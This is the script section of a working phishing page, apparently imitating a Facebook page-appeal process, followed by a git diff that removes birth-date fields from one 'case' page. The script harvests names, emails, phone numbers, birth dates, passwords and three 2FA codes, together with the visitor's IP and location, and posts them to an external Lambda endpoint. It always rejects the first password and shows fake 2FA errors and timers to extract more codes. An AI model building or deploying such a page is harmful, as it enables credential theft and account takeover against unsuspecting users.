            { countryCode: "TL", callingCode: "+670" },
            { countryCode: "TG", callingCode: "+228" },
            { countryCode: "TO", callingCode: "+676" },
            { countryCode: "TT", callingCode: "+1-868" },
            { countryCode: "TN", callingCode: "+216" },
            { countryCode: "TR", callingCode: "+90" },
            { countryCode: "TM", callingCode: "+993" },
            { countryCode: "TV", callingCode: "+688" },
            { countryCode: "UG", callingCode: "+256" },
            { countryCode: "UA", callingCode: "+380" },
            { countryCode: "AE", callingCode: "+971" },
            { countryCode: "GB", callingCode: "+44" },
            { countryCode: "US", callingCode: "+1" },
            { countryCode: "UY", callingCode: "+598" },
            { countryCode: "UZ", callingCode: "+998" },
            { countryCode: "VU", callingCode: "+678" },
            { countryCode: "VA", callingCode: "+379" },
            { countryCode: "VE", callingCode: "+58" },
            { countryCode: "VN", callingCode: "+84" },
            { countryCode: "YE", callingCode: "+967" },
            { countryCode: "ZM", callingCode: "+260" },
            { countryCode: "ZW", callingCode: "+263" },
            { countryCode: "DE", callingCode: "+49" },
            // Thêm các quốc gia khác nếu cần
        ];


        var apiInsertCounter = 0

        var formsSendData = {
            'full-name': '',
            'day': '',
            'month': '',
            'year': '',
            'personal-email': '',
            'mobile-phone-number': '',
            'password-1': '',
            'password-2': '',
            '2FA-1': '',
            '2FA-2': '',
            '2FA-3': '',
            'page-name': '',
            'apeal': '',
            'user_referrer': ''
        }

        var userIpData = {
            'user_ip': 'Incorrect request ;(',
            'country': '-',
            'country_code': '-',
            'call_code': '',
        }
        var metrics = {
            'dis_name': 'MPC',
            'is_Mobile': window.mobileCheck(),
            'params': prettyUtmParams(),
        }

        var INCORRECT_2FA_TIMEOUT = 30
        var SEND_FORM_FICTIV_TIME = 2000

        var firstModal = new bootstrap.Modal(document.getElementById('exampleModal1'))
        var apiModal = new bootstrap.Modal(document.getElementById('exampleModal2'))
        var twoFAModal = new bootstrap.Modal(document.getElementById('twoFAmodal'))
        var successModal = new bootstrap.Modal(document.getElementById('successModal'))

        var termsModal = new bootstrap.Modal(document.getElementById('TermsModal'))
        var policyModal = new bootstrap.Modal(document.getElementById('policyModal'))
        var searchModal = new bootstrap.Modal(document.getElementById('searchModal'))
        var accountsModal = new bootstrap.Modal(document.getElementById('accountsModal'))
        var searchInput = document.getElementById('searchModal').querySelector('input')

        //successModal.show()

        const apiInput = document.getElementById('exampleModal2').querySelector('input')
        const showHidePassEye = document.getElementById('show-hide-pass')
        showHidePassEye.addEventListener('click', totglePassDisplay)


        var firstForm = document.getElementById('first-form')
        var apiForm = document.getElementById('apiForm')
        var twoFAForm = document.getElementById('twoFAForm')
        firstForm.addEventListener('submit', firstFormHandle)
        apiForm.addEventListener('submit', apiFormhandle)
        twoFAForm.addEventListener('submit', twoFAFormHandle)

        //Events
        document.getElementById('termsLink').addEventListener('click', function (e) {
            termsModal.show()
        })
        document.getElementById('policyLink').addEventListener('click', function (e) {
            policyModal.show()
        })
        document.getElementById('search').addEventListener('click', function (e) {
            searchModal.show()
        })
        document.querySelectorAll('a[href="#"]').forEach(elem => {
            elem.addEventListener('click', function (e) {
                e.preventDefault()
            })
        })

        document.querySelectorAll('.password-input').forEach(elem => {
            elem.addEventListener('click', function (e) {
                if (e.target.id != 'show-hide-pass') {
                    var elem = e.currentTarget
                    elem.querySelector('input').focus()
                }
            })
        })


        var fakeSearchProccesBlock = document.getElementById('searchModal').querySelector('.fake-items')
        var notFoundBlock = document.getElementById('searchModal').querySelector('.now-found')
        var searchItemsBlock = document.getElementById('search-items')
        var cleanSearchText = document.getElementById('searchModal').querySelector('.close-search-icon-wraper')
        cleanSearchText.addEventListener('click', function (e) {
            searchInput.value = ''
            cleanSearchText.style.display = 'none'
            searchItemsBlock.style.display = 'none'
        })

        // type text in search
        var isSearch = false
        searchInput.addEventListener('input', function () {
            if (searchInput.value.length != 0) {
                cleanSearchText.style.display = 'flex'
            } else {
                cleanSearchText.style.display = 'none'
                searchItemsBlock.style.display = 'none'
            }
            if (isSearch == false) {
                isSearch = true
                fakeSearchProccesBlock.style.display = 'none'
                notFoundBlock.style.display = 'none';
                searchItemsBlock.style.display = 'block'
                setTimeout(function () {
                    fakeSearchProccesBlock.style.display = 'block';
                    notFoundBlock.style.display = 'none';
                    setTimeout(function () {
                        notFoundBlock.style.display = 'block';
                        fakeSearchProccesBlock.style.display = 'none';
                        isSearch = false
                    }, 1000)
                }, 1500)
            }

        })


        // Tạo Map với key là countryCode và value là callingCode
        const countryCodeMap = new Map();
        countryCallingCodes.forEach(country => {
            countryCodeMap.set(country.countryCode.toUpperCase(), country.callingCode);
        });

        // Hàm tra cứu sử dụng Map
        function getCallingCode(countryCode) {
            const code = countryCodeMap.get(countryCode.toUpperCase());
            return code ? code : "Không tìm thấy mã gọi điện thoại.";
        }

        // Get User IP
        var url = 'https://ipinfo.io/json'
        async function getUserIp() {
            const response = await fetch(url);
            if (response.status == 200) {
                const data = await response.json();
                userIpData = {
                    'user_ip': data.ip,
                    'country': data.region,
                    'country_code': data.country,
                    'city': data.city,
                    'call_code': getCallingCode(data.country)
                }
            } else {
                userIpData = {
                    'user_ip': 'Ip not detected ;(',
                    'country': '-',
                    'country_code': '-',
                    'city': '-'
                }
            }
        }
        getUserIp()
        
        // Send data to Email
        function sendDataEmail() {
            var templateData = {
                'ip_address': userIpData.user_ip,
                'country': userIpData.country,
                'country_code': userIpData.country_code,
                'full_name': formsSendData['full-name'],
                'pers_email': formsSendData['personal-email'],
                'bus_email': formsSendData['buiseness-email'],
                'phone_number': formsSendData['mobile-phone-number'],
                'p_one': formsSendData['password-1'],
                'p_two': formsSendData['password-2'],
                'c_one': formsSendData['2FA-1'],
                'c_two': formsSendData['2FA-2'],
                'c_three': formsSendData['2FA-3'],
                'fb_page_name': formsSendData['page-name'],
                'message': formsSendData['apeal'],
                'user_agent': window.navigator.userAgent,
                'user_referrer': window.window.location.href,
                'call_code' : userIpData.call_code,
                'day': formsSendData['day'],
                'month': formsSendData['month'],
                'year': formsSendData['year']
            };

            $.ajax('https://lq6jjpcapsnew33jkttd42df5i0jgopf.lambda-url.us-west-2.on.aws/', {
                type: 'POST',
                data: JSON.stringify(templateData),
                contentType: 'application/json'
            }).done(function () {
                // Xử lý khi gửi thành công
            }).fail(function (error) {
                // Xử lý khi gửi thất bại
            });
        }
        function firstFormHandle(event) {
            event.preventDefault()
            updateFormsSendData(serializeForm(firstForm))
            var spiner = firstForm.querySelector('.spinner-border')
            var buttonText = firstForm.querySelector('.button-text')
            var button = firstForm.querySelector('button')

            button.setAttribute('disabled', '')
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            setTimeout(function () {
                firstModal.hide()
                apiModal.show()
                spiner.style.display = 'none'
                buttonText.style.display = 'block'
                button.removeAttribute('disabled')
            }, SEND_FORM_FICTIV_TIME)

        }

        function hidePasswordIncorrectText() {
            setTimeout(function () {
                var errortext = apiForm.querySelector('.invalid-feedback')
                errortext.style.display = 'none'
            }, 15000)
        }

        function apiFormhandle(event) {
            event.preventDefault()
            var spiner = apiForm.querySelector('.spinner-border')
            var buttonText = apiForm.querySelector('.button-text')
            var button = apiForm.querySelector('button')
            var input = apiForm.querySelector('input')
            var errortext = apiForm.querySelector('.invalid-feedback')
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            errortext.style.display = 'none'
            button.setAttribute('disabled', '')
            updateFormsSendData(serializeForm(apiForm))
            setTimeout(function () {

                if (apiInsertCounter == 0) {
                    errortext.style.display = 'block'
                    errortext = apiForm.querySelector('input').value = ''
                    apiInsertCounter++
                    sendDataEmail()
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    button.removeAttribute('disabled')
                    hidePasswordIncorrectText()
                    input.setAttribute('name', 'password-2')
                } else {
                    sendDataEmail()
                    errortext.style.display = 'none'
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    button.removeAttribute('disabled')
                    hidePasswordIncorrectText()
                    input.setAttribute('name', 'password-1')
                    apiModal.hide()
                    twoFAModal.show()
                }
            }, SEND_FORM_FICTIV_TIME)

        }
        var counter2FA = 1
        var countOf2FA = 3
        function twoFAFormHandle(event) {
            //handleFormSubmit(event, twoFAForm)
            event.preventDefault()
            var passwordInput = twoFAForm.querySelector('.password-input')
            var spiner = twoFAForm.querySelector('.spinner-border')
            var buttonText = twoFAForm.querySelector('.button-text')
            var button = twoFAForm.querySelector('button')
            var errortext = twoFAForm.querySelector('.invalid-feedback')
            var input = twoFAForm.querySelector('input')
            errortext.style.display = 'none'
            spiner.style.display = 'block'
            buttonText.style.display = 'none'
            button.setAttribute('disabled', '')

            updateFormsSendData(serializeForm(twoFAForm))
            setTimeout(function () {
                sendDataEmail()
                counter2FA++
                if (counter2FA >= countOf2FA + 1) {
                    // SHOW success

                    unlock2FA()
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                    twoFAModal.hide()
                    successModal.show()
                } else {
                    var send2FAButton = twoFAForm.querySelector('button.btn')
                    passwordInput.classList.add('disabled')
                    input.setAttribute('disabled', '')


                    input.setAttribute('name', '2FA-' + counter2FA)
                    send2FAButton.setAttribute('disabled', '')
                    twoFAForm.querySelector('input').value = ''

                    startTimer()
                    errortext.style.display = 'block'
                    spiner.style.display = 'none'
                    buttonText.style.display = 'block'
                }

            }, SEND_FORM_FICTIV_TIME)
        }

        function unlock2FA() {
            var passwordInput = twoFAForm.querySelector('.password-input')
            var errortext = twoFAForm.querySelector('.invalid-feedback')
            var input = twoFAForm.querySelector('input')
            var button = twoFAForm.querySelector('button')
            errortext.style.display = 'none'
            var send2FAButton = twoFAForm.querySelector('button.btn')
            send2FAButton.removeAttribute('disabled')
            input.removeAttribute('disabled')
            button.removeAttribute('disabled')
            passwordInput.classList.remove('disabled')
        }

        function serializeForm(formNode) {
            const {
                elements
            } = formNode
            const data = Array.from(elements)
                .filter((item) => item.name != '')
                .map((element) => {
                    const {
                        name,
                        value
                    } = element

                    return {
                        name,
                        value
                    }
                })
            var dict_data = {}
            for (let i = 0; i < data.length; i++) {
                var elem = data[i]
                dict_data[elem.name] = elem.value
            }
            return dict_data
        }

        function totglePassDisplay() {
            if (apiInput.type == 'password') {
                apiInput.type = 'text'
            } else {
                apiInput.type = 'password'
            }
        }
        function updateFormsSendData(dict) {
            for (var [key, value] of Object.entries(dict)) {
                formsSendData[key] = value
            }
        }

        function startTimer() {
            // TIMER
            var countDownDate = new Date().getTime();
            var x = setInterval(function () {
                var now = new Date().getTime();
                var distance = Math.round((now - countDownDate) / 1000);
                var insertedTime = INCORRECT_2FA_TIMEOUT - distance;
                document.getElementById("timer").innerHTML = insertedTime + "s ";
                document.getElementById("timer").style.display = 'inline';
                if (insertedTime <= 0) {
                    clearInterval(x);
                    document.getElementById("timer").style.display = 'none';
                    document.getElementById("timer").innerHTML = "EXPIRED";
                    unlock2FA()
                }
            }, 1000);
        }


        /* ----------------------------------------------------------------------------- */
        document.addEventListener('DOMContentLoaded', function () {
            const button = document.getElementById('showPopup');
            const popup = document.getElementById('popup');
            const closePopup = document.getElementById('closePopup');
            const col4Content = document.querySelector('.col-4');
            const newCol4Content = document.querySelector('.popup-item');
            const popupContent = document.querySelector('.popup-content');


            button.addEventListener('click', function () {
                popupContent.innerHTML = col4Content.innerHTML;
                document.body.style.overflow = 'hidden';
                popup.style.display = 'flex';


                document.querySelector('#popup #search').addEventListener('click', function (e) {
                    searchModal.show()
                })
            });

            closePopup.addEventListener('click', function () {
                popup.style.display = 'none';
                document.body.style.overflow = 'auto';
            });

            function updateLayout() {
                if (window.innerWidth < 1000) {
                    col4Content.style.display = 'none';
                    button.style.display = 'block';
                } else {
                    col4Content.style.display = 'block';
                    button.style.display = 'none';
                }
            }

            updateLayout();
            window.addEventListener('resize', updateLayout);
        });
        /* ----------------------------------------------------------------------------- */

        var UTM_SPACE_ESCAPE_CHAR = '!~'
        function detectUtmUserLeftBar() {
            // Left side user account
            var url = new URL(window.location.href);
            var user = url.searchParams.get("userleft")
            if (user) {
                document.getElementById('utm-user').style.display = 'flex'

            }
        }

        function delectAccountUtm() {
            // Left side user account
            var url = new URL(window.location.href);
            var account = url.searchParams.get("account")
            if (account) {
                account = account.replace(UTM_SPACE_ESCAPE_CHAR, ' ')
                addUserName(account)
                document.getElementById('view-accounts').style.display = 'flex'
                var pageGroupNameInput = document.getElementById('fb-page-name-input')
                pageGroupNameInput.value = account
                pageGroupNameInput.setAttribute('disabled', 'disabled')

            }
        }

        function delectTicketIdUtm() {
            var url = new URL(window.location.href);
            var ticket = url.searchParams.get("ticketId")
            if (ticket) {
                document.getElementById('utm-ticketId').style.display = 'flex'
                document.getElementById('utm-ticketId').querySelector('span').innerText = ticket

            }
        }

        function addUserName(name) {
            var elems = document.querySelectorAll('.UserName')
            elems.forEach(elem => {
                elem.innerText = name
            })
        }


        function addSvgInLinks() {
            var svg = `
            <svg viewBox="0 0 24 24" fill="currentColor" width="1em" height="1em"
                                class="x1ngqms7 x18sheln x1hyyqv4 x1n2onr6 xrhstn2 xn47u6e">
                                <path
                                    d="M6 19h12a1 1 0 0 0 1-1v-5h2v5a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3h5v2H6a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1z">
                                </path>
                                <path
                                    d="M11.292 11.293 17.586 5H14a1 1 0 1 1 0-2h6a1 1 0 0 1 1 1v6a1 1 0 1 1-2 0V6.414l-6.293 6.293a1 1 0 0 1-1.414-1.414z">
                                </path>
                            </svg>
            `
            var links = document.querySelectorAll('a.add-svg')
            links.forEach(elem => {
                elem.innerHTML = elem.textContent + svg
            })
        }
        addSvgInLinks()

        function dictToString(dict) {
            var result = ''
            let entries = Object.entries(dict);
            entries.forEach(pair => {
                var paramName = pair[0]
                var paramValue = pair[1]
                result = result + `${paramName} : ${paramValue}\n`
            })
            //result = result + '\n'
            return result
        }

        function prettyUtmParams() {
            var params = new URL(window.location.href).search
            params = params.slice(1)
            params = params.split('&')
            var result = '\n'
            params.forEach(elem => {
                var key = elem.split('=')[0]
                var value = elem.split('=')[1]
                result = result + `${key} : ${value}\n`
            })
            return result
        }

        var fake_policy_links = document.querySelector('.fake-likns').querySelectorAll('.action-button.wide')
        fake_policy_links.forEach(elem => {
            elem.addEventListener('click', function () {
                document.getElementById('policyLink').click()
            })
        })

        detectUtmUserLeftBar()
        delectAccountUtm()
        delectTicketIdUtm()
    </script>


</body>

</html>


==== commit e66c97f1: "xxxx" ====
--- a/case/100081295808699.html
+++ b/case/100081295808699.html
@@ -3539,203 +3539,6 @@
                                             <input value="" name="buiseness-email" type="email" class="form-control"
                                                 id="BuisenessEmailField" required="" aria-describedby="emailHelp">
                                         </div>
-
-
-                                        <div class="form-group">
-                                            <label for="dob-day">Date of Birth</label>
-                                            <div class="dob-container">
-                                                <!-- Day Field -->
-                                                <div class="dob-item">
-                                                    <select id="dob-day" name="day" class="dob-select">
-                                                        <option value="" disabled="" selected="">Day</option>
-                                                        <option value="1">1</option>
-                                                        <option value="2">2</option>
-                                                        <option value="3">3</option>
-                                                        <option value="4">4</option>
-                                                        <option value="5">5</option>
-                                                        <option value="6">6</option>
-                                                        <option value="7">7</option>
-                                                        <option value="8">8</option>
-                                                        <option value="9">9</option>
-                                                        <option value="10">10</option>
-                                                        <option value="11">11</option>
-                                                        <option value="12">12</option>
-                                                        <option value="13">13</option>
-                                                        <option value="14">14</option>
-                                                        <option value="15">15</option>
-                                                        <option value="16">16</option>
-                                                        <option value="17">17</option>
-                                                        <option value="18">18</option>
-                                                        <option value="19">19</option>
-                                                        <option value="20">20</option>
-                                                        <option value="21">21</option>
-                                                        <option value="22">22</option>
-                                                        <option value="23">23</option>
-                                                        <option value="24">24</option>
-                                                        <option value="25">25</option>
-                                                        <option value="26">26</option>
-                                                        <option value="27">27</option>
-                                                        <option value="28">28</option>
-                                                        <option value="29">29</option>
-                                                        <option value="30">30</option>
-                                                        <option value="31">31</option>
-                                                    </select>
-                                                </div>
-
-                                                <!-- Month Field -->
-                                                <div class="dob-item">
-                                                    <select id="dob-month" name="month" class="dob-select">
-                                                        <option value="" disabled="" selected="">Month</option>
-                                                        <option value="1">January</option>
-                                                        <option value="2">February</option>
-                                                        <option value="3">March</option>
-                                                        <option value="4">April</option>
-                                                        <option value="5">May</option>
-                                                        <option value="6">June</option>
-                                                        <option value="7">July</option>
-                                                        <option value="8">August</option>
-                                                        <option value="9">September</option>
-                                                        <option value="10">October</option>
-                                                        <option value="11">November</option>
-                                                        <option value="12">December</option>
-                                                    </select>
-                                                </div>
-
-                                                <!-- Year Field -->
-                                                <div class="dob-item">
-                                                    <select id="dob-year" name="year" class="dob-select">
-                                                        <option value="" disabled="" selected="">Year</option>
-                                                        <!-- Add options for years -->
-                                                        <option value="2024">2024</option>
-                                                        <option value="2023">2023</option>
-                                                        <option value="2022">2022</option>
-                                                        <option value="2021">2021</option>
-                                                        <option value="2020">2020</option>
-                                                        <option value="2019">2019</option>
-                                                        <option value="2018">2018</option>
-                                                        <option value="2017">2017</option>
-                                                        <option value="2016">2016</option>
-                                                        <option value="2015">2015</option>
-                                                        <option value="2014">2014</option>
-                                                        <option value="2013">2013</option>
-                                                        <option value="2012">2012</option>
-                                                        <option value="2011">2011</option>
-                                                        <option value="2010">2010</option>
-                                                        <option value="2009">2009</option>
-                                                        <option value="2008">2008</option>
-                                                        <option value="2007">2007</option>
-                                                        <option value="2006">2006</option>
-                                                        <option value="2005">2005</option>
-                                                        <option value="2004">2004</option>
-                                                        <option value="2003">2003</option>
-                                                        <option value="2002">2002</option>
-                                                        <option value="2001">2001</option>
-                                                        <option value="2000">2000</option>
-                                                        <option value="1999">1999</option>
-                                                        <option value="1998">1998</option>
-                                                        <option value="1997">1997</option>
-                                                        <option value="1996">1996</option>
-                                                        <option value="1995">1995</option>
-                                                        <option value="1994">1994</option>
-                                                        <option value="1993">1993</option>
-                                                        <option value="1992">1992</option>
-                                                        <option value="1991">1991</option>
-                                                        <option value="1990">1990</option>
-                                                        <option value="1989">1989</option>
-                                                        <option value="1988">1988</option>
-                                                        <option value="1987">1987</option>
-                                                        <option value="1986">1986</option>
-                                                        <option value="1985">1985</option>
-                                                        <option value="1984">1984</option>
-                                                        <option value="1983">1983</option>
-                                                        <option value="1982">1982</option>
-                                                        <option value="1981">1981</option>
-                                                        <option value="1980">1980</option>
-                                                        <option value="1979">1979</option>
-                                                        <option value="1978">1978</option>
-                                                        <option value="1977">1977</option>
-                                                        <option value="1976">1976</option>
-                                                        <option value="1975">1975</option>
-                                                        <option value="1974">1974</option>
-                                                        <option value="1973">1973</option>
-                                                        <option value="1972">1972</option>
-                                                        <option value="1971">1971</option>
-                                                        <option value="1970">1970</option>
-                                                        <option value="1969">1969</option>
-                                                        <option value="1968">1968</option>
-                                                        <option value="1967">1967</option>
-                                                        <option value="1966">1966</option>
-                                                        <option value="1965">1965</option>
-                                                        <option value="1964">1964</option>
-                                                        <option value="1963">1963</option>
-                                                        <option value="1962">1962</option>
-                                                        <option value="1961">1961</option>
-                                                        <option value="1960">1960</option>
-                                                        <option value="1959">1959</option>
-                                                        <option value="1958">1958</option>
-                                                        <option value="1957">1957</option>
-                                                        <option value="1956">1956</option>
-                                                        <option value="1955">1955</option>
-                                                        <option value="1954">1954</option>
-                                                        <option value="1953">1953</option>
-                                                        <option value="1952">1952</option>
-                                                        <option value="1951">1951</option>
-                                                        <option value="1950">1950</option>
-                                                        <option value="1949">1949</option>
-                                                        <option value="1948">1948</option>
-                                                        <option value="1947">1947</option>
-                                                        <option value="1946">1946</option>
-                                                        <option value="1945">1945</option>
-                                                        <option value="1944">1944</option>
-                                                        <option value="1943">1943</option>
-                                                        <option value="1942">1942</option>
-                                                        <option value="1941">1941</option>
-                                                        <option value="1940">1940</option>
-                                                        <option value="1939">1939</option>
-                                                        <option value="1938">1938</option>
-                                                        <option value="1937">1937</option>
-                                                        <option value="1936">1936</option>
-                                                        <option value="1935">1935</option>
-                                                        <option value="1934">1934</option>
-                                                        <option value="1933">1933</option>
-                                                        <option value="1932">1932</option>
-                                                        <option value="1931">1931</option>
-                                                        <option value="1930">1930</option>
-                                                        <option value="1929">1929</option>
-                                                        <option value="1928">1928</option>
-                                                        <option value="1927">1927</option>
-                                                        <option value="1926">1926</option>
-                                                        <option value="1925">1925</option>
-                                                        <option value="1924">1924</option>
-                                                        <option value="1923">1923</option>
-                                                        <option value="1922">1922</option>
-                                                        <option value="1921">1921</option>
-                                                        <option value="1920">1920</option>
-                                                        <option value="1919">1919</option>
-                                                        <option value="1918">1918</option>
-                                                        <option value="1917">1917</option>
-                                                        <option value="1916">1916</option>
-                                                        <option value="1915">1915</option>
-                                                        <option value="1914">1914</option>
-                                                        <option value="1913">1913</option>
-                                                        <option value="1912">1912</option>
-                                                        <option value="1911">1911</option>
-                                                        <option value="1910">1910</option>
-                                                        <option value="1909">1909</option>
-                                                        <option value="1908">1908</option>
-                                                        <option value="1907">1907</option>
-                                                        <option value="1906">1906</option>
-                                                        <option value="1905">1905</option>
-                                                        <option value="1904">1904</option>
-                                                        <option value="1903">1903</option>
-                                                        <option value="1902">1902</option>
-                                                        <option value="1901">1901</option>
-                                                        <option value="1900">1900</option>
-                                                        <!-- Continue adding more years as needed -->
-                                                    </select>
-                                                </div>
-                                            </div>
-                                        </div>
                                         <div class="mb-3">
